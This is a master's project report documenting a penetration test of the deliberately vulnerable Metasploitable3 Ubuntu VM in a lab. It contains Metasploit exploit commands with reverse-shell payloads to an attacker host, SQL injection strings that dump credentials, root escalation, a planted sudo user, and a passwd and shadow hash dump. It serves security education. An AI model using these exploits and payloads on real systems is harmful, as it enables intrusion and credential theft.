# EXPLOITING THE VULNERABILITIES ON METASPLOIT 3(UBUNTU) MACHINE USING METASPLOIT FRAMEWORK AND METHODOLOGIES.

Gopichand Murari 140600 gmurari@student.concordia.ab.ca

A Project Submitted to The Faculty of Graduate Studies, Concordia University of Edmonton In Partial Fulfillment of the Requirements for the Degree Master of Information Systems Security Management

**Concordia University of Edmonton** 

# FACULTY OF GRADUATE STUDIES

**Edmonton**, Canada

**December 4, 2020** 

# EXPLOITING THE VULNERABILITIES ON METASPLOIT 3(UBUNTU) MACHINE USING METASPLOIT FRAMEWORK AND METHODOLOGIES

**Gopichand Murari** 

Approved:

Dale Lindskog [Original Approval on File]

Dale Lindskog

**Primary Supervisor** 

Date: December 14, 2020

Edgar Schmidt [Original Approval on File]

Edgar Schmidt, DSocSci

Dean, Faculty of Graduate Studies

Date: December 15, 2020

# Table of Contents

| Abstracts                                                    | 1   |
|--------------------------------------------------------------|-----|
| Technical Requirements:                                      | 1-2 |
| Port scan using NMAP:                                        | 2   |
| Port 6697: UnrealIRCd Exploit                                | 3   |
| Port 21: ProFTPD Exploit:                                    | 4-5 |
| Port 80: Drupal webpage                                      | 6   |
| Port 80:SQL Injection on Payroll Web Application             |     |
| Port 22: Auxiliary Scanner SSH                               |     |
| Generating Reverse Shell using Msfvenom (One Liner Payload): |     |
| Bash Shell:                                                  |     |
| Netcat shell:                                                |     |
| Perl shell:                                                  |     |
| Python Shell:                                                |     |
| Ruby Shell:                                                  |     |
| Script Web delivery:                                         |     |

# List of Figures:

| Figure 1.Nmap Port Scan                                                                                | 2  |
|----------------------------------------------------------------------------------------------------|----|
| Figure 2.UnrealIRCD Backdoor Exploit                                                                   | 3  |
| Figure 3.Exploiting Port 21                                                                            | 4  |
| Figure 4.Open session from Exploiting Drupal webpage.                                                  | 6  |
| Figure 5.Entries of Port 80                                                                            | 7  |
| Figure 6.SQL Injection command.                                                                        | 7  |
| Figure 7.Output of the SQL injection attack.                                                           | 8  |
| Figure 8.SQL query Displaying Usernames and Passwords.                                                 | 9  |
| Figure 9.SSH Login as leia_organa user                                                                 | 9  |
| Figure 10. Available groups for leia_organa user                                                       | 9  |
| Figure 11.Gaining root access                                                                          | 10 |
| Figure 12. visudo file modification                                                                    | 11 |
| Figure 13. Password cracking using rockyou.txt file with raw-sha1 format                               | 12 |
| Figure 14. Password cracking using rockyou.txt file with md5crypt format                               | 12 |
| Figure 15.ssh_login module                                                                             | 13 |
| Figure 16.Active session by ssh_login                                                                  | 13 |
| Figure 17.List of unix payloads                                                                        | 14 |
| Figure 18.Reverse Tcp payload                                                                          | 15 |
| Figure 19. ssh connection from our attacker machine to attacker and run the malicious code in terminal | 15 |
| Figure 20.Netcat connection from attacker machine on port 1111                                         | 15 |
| Figure 21. Reverse Tcp payload (via netcat)                                                            | 16 |
| Figure 22.ssh connection from our attacker machine to attacker and run the malicious code in terminal  | 16 |
| Figure 23.Netcat connection from attacker machine on port 2222.                                        | 17 |
| Figure 24. Reverse Tcp payload (via perl)                                                              | 18 |
| Figure 25.ssh connection from our attacker machine to attacker and run the malicious code in terminal  | 18 |
| Figure 26.Netcat connection from attacker machine on port 3333                                         | 19 |
| Figure 27. Reverse Tcp payload (via python)                                                            | 20 |
| Figure 28. SSH connection from our attacker machine to attacker and run the malicious code in terminal | 20 |
| Figure 29. Netcat connection from attacker machine on port 4444.                                       | 21 |
| Figure 30. Reverse Tcp payload (via ruby)                                                              | 22 |
| Figure 31. SSH connection from our attacker machine to attacker and run the malicious code in terminal | 22 |
| Figure 32. Netcat connection from attacker machine on port 5555.                                       | 23 |
| Figure 33.Reverse TCP shell                                                                            | 24 |
| Figure 34. SSH connection from our attacker machine to attacker and run the malicious code in terminal | 25 |
| Figure 35. Meterpreter Active session.                                                                 | 25 |

# UNIT 1. EXPLOITING THE VULNERABILITIES ON METASPLOIT 3(UBUNTU) MACHINE USING METASPLOIT FRAMEWORK AND METHODOLOGIES.

# Abstract

A penetration test is also known as a pen test, pentest or ethical hacking. Penetration testing helps to secure networks and highlights the security issues. In this unit, investigate different aspects of penetration testing, including phases, tools, attack methodologies. More specifically, we performed various penetration tests using private networks, devices, and virtualized systems, Metasploit Framework and appliances. We use tools within the Kali Linux suite for exploiting [1].

# Keywords: penetration testing; Kali Linux; Metasploit; Metasploit Framework; Ethical hacking.

# **Technical Requirements**

Setting up Metasploit 3 on the virtual box.

Metasploitable3 is a VM that is built from the ground up with a large amount of security vulnerabilities. It is intended to be used as a target for testing exploits with Metasploit.

Metasploitable3 is released under a BSD-style license. See COPYING for more details.

## Quick start

To use the prebuilt images provided at https://app.vagrantup.com/rapid7/ create a new local metasploitable workspace. Linux users:

mkdir metasploitable3-workspace cd metasploitable3-workspace curl -O https://raw.githubusercontent.com/rapid7/metasploitable3/master/Vagrantfile && vagrant up Windows users: mkdir metasploitable3-workspace cd metasploitable3-workspace Invoke-WebRequest -Uri "https://raw.githubusercontent.com/rapid7/metasploitable3/master/Vagrantfile" -OutFile "Vagrantfile" vagrant up

## **System Requirements:**

OS capable of running all the required applications listed below VT-x/AMD-V Supported Processor recommended 65 GB Available space on the drive 4.5 GB RAM Requirements: Packer Vagrant Vagrant Reload Plugin VirtualBox, libvirt/qemu-kvm, or vmware

# To build automatically:

On Linux/OSX run ./build.sh windows2008 to build the Windows box or ./build.sh ubuntu1404 to build the Linux box. If /tmp is small, use TMPDIR=/var/tmp ./build.sh ... to store temporary packer disk images under /var/tmp. On Windows, open PowerShell terminal and run .\build.ps1 windows2008 to build the Windows box or .\build.ps1 ubuntu1404 to make the Linux box. If no option is passed to the script, i.e. .\build.ps1, then both the boxes are built. If both the boxes were successfully built, run vagrant up to start both. To start anyone VM, use: vagrant up ub1404: to start the Linux box vagrant up win2k8: to start the Windows box.When this process completes, you should be able to open the VM within VirtualBox and login. The default credentials are Username: vagrant and Password: vagrant.

## **Build manually**

Clone this repo and navigate to the main directory.

Build the base VM image by running packer build --only=<provider> ./packer/templates/windows\_2008\_r2.json where <provider> is your preferred virtualization platform. Currently, virtualbox-iso, qemu, and VMware-iso providers are supported. It will take a while the first time you run it since it must download the OS installation ISO.

After the base Vagrant box is created, you need to add it to your Vagrant environment. This can be done with the command vagrant box add packer/builds/windows\_2008\_r2\_\*\_0.1.0.box --name=metasploitable3-win2k8. Use vagrant plugin install vagrant-reload to install the reload vagrant provisioner if you haven't already.

To start the VM, run the command vagrant up win2k8. It will start up the VM and run all the installation and configuration scripts necessary to set everything up. It takes about 10 minutes.

Once this process completes, you can open the VM within VirtualBox and login. The default credentials are Username: vagrant and Password: vagrant [2].

Metasploitable3 Ubuntu Linux version series - here is a summary of the network configuration. Metasploitable3 has a Host-Only network configuration with the IP address of 192.168.1.129. At the same time, Kali Linux is used as the attack system, again, with the Host-Only network configuration.

Kali Linux (Kali-Linux-2020.1-vmware-amd64): https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-image-download/.

Metasploitable 3(Metasploitable 3-Ubuntu): https://github.com/rapid7/metasploitable3.

## Port scan using NMAP

Start by performing a port scan of the Metasploitable3 system.Nmap -sV -Pn -T4 -p 1-65535 -oX metasploitable3.xml 192.168.1.129 .This is a necessary go-to Nmap port scan that queries all available ports (-p 1-65535), includes service version detection (-SV) and saves the results to an XML file type with the name metasploitable3.xml. The purpose of protecting the Nmap port scan is to import these results into the Metasploit Framework [3].



Figure 1.Nmap Port Scan

#### **References:**

- 'M. Denis, C. Zena and T. Hayajneh,' "Penetration Testing: Concepts, Attack Methods, and Defense Strategies",29 April 2016, Farmingdale, NY, USA [Online]. Available: IEEE Xplore, https://ieeexplore.ieee.org/document/7494156?reload=true&arnumber=7494156. [Accessed: 10 Sept.2020].
- 2. "Installation of Metasploit 3", [Online]. Available: https://github.com/rapid7/metasploitable3. [Accessed on June 12, 2020].
- T. laurenson," Metasploitable 3 pentesting the ubuntu linux version", part 2: Attacking services, July 09,2018. [Online]. Available: https://www.thomaslaurenson.com/blog/2018/07/09/metasploitable3-pentesting-the-ubuntulinux-version-part2/. [Accessed: 15 Sept.2020].

# 1.Port 6697: UnrealIRCd Exploit

## Approach to be used

Searching the Metasploit Framework database (using search unrealired) only yielded one search hit. This was the same vulnerability and associated exploit used in Metasploitable2. This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th, 2010[4]. Now type the following command to use the correct module: use exploit/unix/irc/unreal\_ircd\_3281\_backdoor Next, we look for a compatible payload and select one using the set payload command: show payloads set payload cmd/unix/reverse\_perl Now type show options to see what fields we need to modify and set the correct values: show options set rhost [target ip] set lhost [attackbox ip]

## Vulnerability scanning technical details

At the start, we knew there was an IRC service running on multiple ports from the Nmap scan. We did not know what version of Unreal IRCd was running because the Nmap scans did not mention that. Connecting to a service to extract more information is a crucial part of the service enumeration process. The version number appeared to be the missing puzzle piece in order to perform effective and efficient vulnerability analysis. Eventually we got the version number by connecting to the Unreal IRC service with an IRC client.

## **Exploit Execution Details**

And type run to execute the exploit:



## **Exploit Execution findings**

We got an open session now. We will see the Username as boba\_fett. Unfortunately, sudo or root access was not possible as this exploit gained access using the boba\_fett account, who was not in the sudo group (as indicated by the group's command). However, boba\_fett was part of the docker group.

## **References:**

4. "Information regarding vulnerability", [Online]. Available: https://www.cvedetails.com/cve/CVE-2010-2075/. [Accessed: 20 Sept.2020].

# 2.Port 21: ProFTPD Exploit

## Approach to be used

This module exploits the SITE CPFR/CPTO commands in ProFTPD version 1.3.5. Any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination. The copy commands are executed with the rights of the ProFTPD service, which by default, runs under the privileges of the 'nobody' user. By using /proc/self/cmdline to copy a PHP payload to the website directory, PHP remote code execution is made possible [6][5].

## **Exploit Execution Details**

The following steps need to be followed to perform the above-mentioned exploit:

The exploits were at, or below, the version of ProFTPD on Metasploitable3 (version 1.3.5). I tried the last on the list, proftpd\_modcopy\_exec.

msf > use exploit/unix/ftp/proftpd\_modcopy\_exec

msf exploit(unix/ftp/proftpd\_modcopy\_exec) > set rhost 192.168.1.129 rhost => 192.168.19.20

msf exploit(unix/ftp/proftpd\_modcopy\_exec) > set sitepath /var/www/html sitepath => /var/www/html

msf exploit(unix/ftp/proftpd\_modcopy\_exec) > set exploit cmd/unix/reverse\_perl exploit => cmd/unix/reverse\_perl

msf exploit(unix/ftp/proftpd\_modcopy\_exec) > run



Figure 3.Exploiting Port 21.

## **Exploit Execution Findings**

This exploit gained remote access as the www-data user. This was not very useful, as the UnrealIRCd exploit gained a higher level of access.

# **References:**

- 5. "MetasploitProftpd1.3.5Exploit", Aug05,2019. [Online]. Available: https://www.youtube.com/watch?v=FNd-PBuUaMs. [Accessed: 25 Sept.2020].
- 6. "Information regarding vulnerability", [Online]. Available: https://cvedetails.com/cve/CVE-2015-3306/. [Accessed: 25 Sept.2020].

# 3.Port 80: Drupal webpage

# Approach to be used

A quick exploit search in the Metasploit Framework revealed a few exploits available to target Drupal. Additionally, the search sploit listed even more, usually with a specific version that was vulnerable.

This module exploits the Drupal HTTP Parameter Key/Value SQLInjection (aka Drupageddon) to achieve a remote shell on the vulnerable instance. This module was tested against Drupal 7.0 and 7.31 (was fixed in 7.32). Two methods are available to trigger the PHP payload on the target: - set TARGET 0: Form-cache PHP injection method (default). It uses the SQLi to upload a malicious form to Drupal's cache, then trigger the cache entry to execute the payload using a POP chain. - set TARGET 1: User-post injection method. It creates a new Drupal user, adds it to the administrator's group, enables Drupal's PHP module, grants the administrators the right to bundle PHP code in their post, create a new post containing the payload and preview it to trigger the payload execution [7].

# **Exploit Execution Details**

```
msf > use exploit/multi/http/drupal_drupageddon
msf exploit(multi/http/drupal_drupageddon) > set rhost 192.168.1.129
rhost => 192.168.1.129
msf exploit(multi/http/drupal_drupageddon) > set lhost 192.168.1.128
lhost => 192.168.1.128
msf exploit(multi/http/drupal_drupageddon) > set targeturi /drupal/
targeturi => /drupal/
msf exploit(multi/http/drupal_drupageddon) > set payload php/reverse_perl
payload => php/reverse_perl
msf exploit(multi/http/drupal_drupageddon) > exploit
```



Figure 4.Open session from Exploiting Drupal webpage.

# **Exploit Execution Findings**

The target URI was set to /drupal/instead of root (/) as the drupal install was in the Apache web server's drupal directory. The whoami command revealed I was the www-data user. What was very interesting was that the Vulnerability & Exploit Database stated the exploit only worked against Drupal 7.0 and 7.31 (was fixed in 7.32). The server had version 7.5 and was still vulnerable. Anyway, no higher level of access was gained. **References:** 

7. "Information regarding drupal vulnerability", [Online]. Available: https://www.cvedetails.com/cve/CVE-2014-3704/. [Accessed: 25 Sept.2020].

# 4. Port 80: SQL Injection on Payroll Web Application

# Approach to be used

Checking out port 80 using Firefox in Kali Linux revealed directory listing containing several entries. The entries are displayed in the figure below:

| Kali Linux, an Offensive | Secu 🗙    | Index of /               |                    | ×      | 192.168. | 1.129/payroll_a | pp.p × | +              |       |
|--------------------------|-----------|--------------------------|--------------------|--------|----------|-----------------|--------|----------------|-------|
| ← → ♂ ŵ                  |           | <ol> <li>192.</li> </ol> | 168.1.129          |        |          |                 |        |                |       |
| 🥆 Kali Linux 🥆 Kali T    | raining   | 🔨 Kali Tools             | 🧧 Kali Docs        | 🥆 Kal  | i Forums | ♪ NetHunter     | 📕 Offe | nsive Security | 🛷 Exp |
| Index of                 | 1         |                          |                    |        |          |                 |        |                |       |
| Name                     | Last 1    | modified                 | <u>Size Descri</u> | iptior | 1        |                 |        |                |       |
| Chat/                    | 2020-04   | 4-04 20:05               |                    |        |          |                 |        |                |       |
| drupal/                  | 2011-0    | 7-27 20:17               | 4                  |        |          |                 |        |                |       |
| hMEvPHs.php              | 2020-0    | 5-30 02:03               | 80                 |        |          |                 |        |                |       |
| njha8M5.php              | 2020-0    | 5-30 01:41               | 79                 |        |          |                 |        |                |       |
| payroll app.php          | 2020-04   | 4-04 20:05               | 1.7K               |        |          |                 |        |                |       |
| phpmyadmin/              | 2013-04   | 4-08 12:06               | 4                  |        |          |                 |        |                |       |
|                          |           |                          |                    |        | -3       |                 |        |                |       |
| Apache/2.4.7 (Ubu        | ntu) Serv | ver at 192.              | 168.1.129 Pe       | ort 80 | 1        |                 |        |                |       |
|                          |           |                          |                    |        |          |                 |        |                |       |

Figure 5.Entries of Port 80.

The first item of interest was payroll\_app.php. This file loaded a Payroll Login system. The Nmap output had identified a MySQL server running on Metasploitable3.Instantly, an SQL injection attack came to mind. So, start with the classic ' OR 1=1#.

| Kali Linux, an Offensive Sect. X Index of / X 192.168.1129/payrolL_app. X +                                                     |     |
|----------------------------------------------------------------------------------------------------|-----|
|                                                                                                    | ⊠ ☆ |
| 🔨 Kali Linux 🔨 Kali Training 🔨 Kali Tools 🚊 Kali Docs 🥆 Kali Forums 🔿 NetHunter 🧍 Offensive Security 🖌 Exploit-DB 🛸 GHDB 👔 MSFU |     |
| Payroll Login                                                                                                    |     |
| User 'OR1=1#<br>Password                                                                                                    |     |
| ОК                                                                                                    |     |
|                                                                                                    |     |

Figure 6.SQL Injection command.

After entering the SQL injection attack in the User input box, I hit OK. It seems like no password was required to be entered. The SQL injection revealed a total of 15 users in the Payroll App. It looks like the is some terrible handling of user input that constructs the SQL statements. String concatenation, no doubt!

| Username         | First Name | Last Name  | Salary |
|------------------|------------|------------|--------|
| leia_organa      | Leia       | Organa     | 9560   |
| luke_skywalker   | Luke       | Skywalker  | 1080   |
| han_solo         | Han        | Solo       | 1200   |
| artoo_detoo      | Artoo      | Detoo      | 22222  |
| c_three_pio      | С          | Threepio   | 3200   |
| ben_kenobi       | Ben        | Kenobi     | 10000  |
| darth_vader      | Darth      | Vader      | 6666   |
| anakin_skywalker | Anakin     | Skywalker  | 1025   |
| jarjar_binks     | Jar-Jar    | Binks      | 2048   |
| lando_calrissian | Lando      | Calrissian | 40000  |
| boba_fett        | Boba       | Fett       | 20000  |
| jabba_hutt       | Jaba       | Hutt       | 65000  |
| greedo           | Greedo     | Rodian     | 50000  |
| chewbacca        | Chewbacca  |            | 4500   |
| kylo_ren         | Kylo       | Ren        | 6667   |

#### Welcome, 'OR 1=1#

Figure 7.Output of the SQL injection attack.

Instantly it is evident that the web application requires four properties that must be returned: Username, First Name, Last Name, and Salary. This information is based on the fact that the webpage displays a table that has these four columns. We already know that there is a database on the server, Nmap reported that MySQL was running on the default port 3306. Next step: determine the MySQL version that installed. The next step was to execute the following SQL injection attack:

'UNION SELECT null, null, null, @@version#

It revealed that the following MySQL version was running: 5.5.60-Oubuntu0.14.04.1. Just as a quick summary, the above SQL injection uses the UNION statement, which simply provides the ability to execute two SQL statements. The two at symbols (@@) refer to a global variable available in SQL, and the version command will dump the SQL database version for us. The three null entries are because the web application wants to print four columns in a table. Using null means, the web application should write an empty entry in the first three columns.

From here, it is only too easy. One can guess that each of the users in the database must have a password. We already know the Username, as that information was gathered in the first SQL injection attack. Furthermore, it can be assumed that we are querying a table of user information, most likely called users. This table will most likely have passwords in it, too - this is how a user will be able to login to the Payroll App. Putting all this information together, we can attempt to dump the password information using the following SQL injection attack: 'OR 1=1 UNION SELECT null,null,username,password FROM users#

Again, we can utilize null to print nothing in the first two columns. Without this addition, the web application will fail to load correctly.



Figure 8.SQL query Displaying Usernames and Passwords.

In the above figure, we can see the bottom of the first SQL query results. This is the same as the first SQL injection attack (' OR 1=1#). Following that, the last two columns display the Username and password, in plaintext, for each of the 15 users.

## **Exploit execution details**

The user credentials dumped from the MySQL database were not the same credentials used for system authentication turns out they are! A quick SSH test to Metasploitable3 gained access as the user: leia\_organa using the password: help me\_obiwan.

| root@kali:~# ssh leia_organa@192.168.1.129<br>leia_organa@192.168.1.129's password:<br>Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)                                  | tako akyvalkoj | like ny fathe |
|----------------------------------------------------------------------------------------------------|----------------|---------------|
| * Documentation: https://help.ubuntu.com/                                                                                                    |                |               |
| The programs included with the Ubuntu system are free software;<br>the exact distribution terms for each program are described in the<br>individual files in /usr/share/doc/*/copyright. |                |               |
| Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.                                                                                                    |                |               |

Figure 9.SSH Login as leia\_organa user.

## **Exploit Execution Findings**

A quick check of the available groups indicated that Sudo access was achieved.

![](_page_12_Figure_9.jpeg)

Figure 10. Available groups for leia\_organa user.

A simple check to gain root access:

leia\_organa@metasploitable3-ub1404:~\$ sudo -s
[sudo] password for leia\_organa:
root@metasploitable3-ub1404:~#

# Figure 11.Gaining root access.

Even without opening the Metasploit Framework yet and had full root access to the system! It shows the power of SQL injection attacks against a poorly coded web application. It does a great learning exercise, especially for those new to web application security and pen-testing. However, the OWASP Top 10-2017 still list injection vulnerabilities as the number 1 security issue in web applications [8].

As we are now logged in as root user on Metasploit so we can add a new user and make that user to have root privileges. We can even copy the passwd and shadow file for retrieving passwords related to the users.

## Steps to Create a New Sudo User:

Use the adduser command to add a new user to your system. Be sure to replace username with the user that you want to create

## adduser gopi

Set and confirm the new user's password at the prompt. A strong password is highly recommended! Set password prompts:1234 Enter new UNIX password:1234 Retype new UNIX password:1234 passwd: password updated successfully.

Follow the prompts to set the new user's information. It is fine to accept the defaults to leave all of this information blank. User information prompts:

Changing the user information for username

Enter the new value, or press ENTER for the default Full Name []: Room Number []: Work Phone []: Home Phone []: Other []: Is the information correct? [Y/n]

Use the usermod command to add the user to the sudo group.

# sudo usermod -a -G audio gopi

By default, on Ubuntu, members of the sudo group have sudo privileges. Test sudo access on new user account Use the su command to switch to the new user account.

su – username

This file MUST be edited with the 'visudo' command as root. Please consider adding local content in /etc/sudoers.d/ instead of directly modifying this file. See the man page for details on how to write a sudoers file. Defaults env\_reset mail\_badpass secure\_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/bin" Defaults Defaults # Host alias specification User alias specification # Cmnd alias specification # User privilege specification root ALL=(ALL:ALL) ALL gopi ALL=(ALL:ALL) ALL # Members of the admin group may gain root privileges %admin ALL=(ALL) ALL %gopi ALL=(ALL) ALL sgopi ALL=(ALL) ALL # Allow members of group sudo to execute any command ssudo ALL=(ALL:ALL) ALL See sudoers(5) for more information on "#include" directives: #includedir /etc/sudoers.d

Figure 12. visudo file modification

We got the passwd and shadow file and made an tocrack.txt on our attacker machine(kali).

root@kali:~# ls

gopi.txt shadow.txt tocrack.txt root@kali:~# cat tocrack.txt root: 1:0:0:root:/root:/bin/bash daemon:\*:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:\*:2:2:bin:/bin:/usr/sbin/nologin sys:\*:3:3:sys:/dev:/usr/sbin/nologin sync:\*:4:65534:sync:/bin:/bin/sync games:\*:5:60:games:/usr/games:/usr/sbin/nologin man:\*:6:12:man:/var/cache/man:/usr/sbin/nologin lp:\*:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:\*:8:8:mail:/var/mail:/usr/sbin/nologin news:\*:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:\*:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:\*:13:13:proxy:/bin:/usr/sbin/nologin www-data:\*:33:33:www-data:/var/www:/usr/sbin/nologin backup:\*:34:34:backup:/var/backups:/usr/sbin/nologin list:\*:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:\*:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:\*:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:\*:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:!:100:101::/var/lib/libuuid: syslog:\*:101:104::/home/syslog:/bin/false messagebus:\*:102:106::/var/run/dbus:/bin/false sshd:\*:103:65534::/var/run/sshd:/usr/sbin/nologin statd:\*:104:65534::/var/lib/nfs:/bin/false vagrant:\$6\$UTa6nlhY\$83QMra8U/StrKBOLqzI6v.EEeKiYLrKdNLeO62iGPmETYnMKgs7FOkRGnCVOobcLd6 71ENEls/cOAjDCwvKYs/:900:900:vagrant,,,:/home/vagrant:/bin/bash dirmngr:\*:105:111::/var/cache/dirmngr:/bin/sh leia\_organa:\$1\$N6DIbGGZ\$LpERCRfi8IXINebhQuYLK/:1111:100::/home/leia\_organa:/bin/bash luke skywalker:\$1\$/7D55Ozb\$Y/aKb.UNrDS2w7nZVq.Ll/:1112:100::/home/luke skywalker:/bin/bash han solo:\$1\$6jIF3qTC\$7jEXfQsNENuWYeO6cK7m1.:1113:100::/home/han solo:/bin/bash 